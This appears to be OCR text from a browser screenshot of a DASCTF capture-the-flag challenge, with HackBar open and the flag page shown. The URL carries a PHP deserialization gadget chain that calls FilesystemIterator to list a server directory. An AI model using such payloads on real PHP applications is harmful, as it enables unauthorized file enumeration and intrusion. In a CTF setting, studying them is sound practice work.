 不安全 | http://10.13.120.13/?DASCTF=O:2:"A1":2:{s:4:"tmp1";O:2:"A3":2:{s:4:"tmp1";N;s:4:"tmp2";O:2:"A4":2:{s:4:"tmp1...
FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息) 【ctfsh... C (60条消息) 最全CT... Catf1agCTF - 综合...
Last step,Ganbadie~flaggggggggggg.phpflag{114514}
元素 控制台 性能 源代码 网络 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://10.13.120.13/?DASCTF=O:2:"A1":2:{s:4:"tmp1";O:2:"A3":2:{s:4:"tmp1";N;s:4:"tmp2";O:2:"A4":2:{s:4:"tmp1";O:2:"A6":2:{s:4:"tmp1";O:2:"A8":2:
{s:4:"tmp1";N;s:4:"tmp2";N;}s:4:"tmp2";N;}s:4:"tmp2";N;}}s:4:"tmp2";N;}&DAS=FilesystemIterator&CTF=./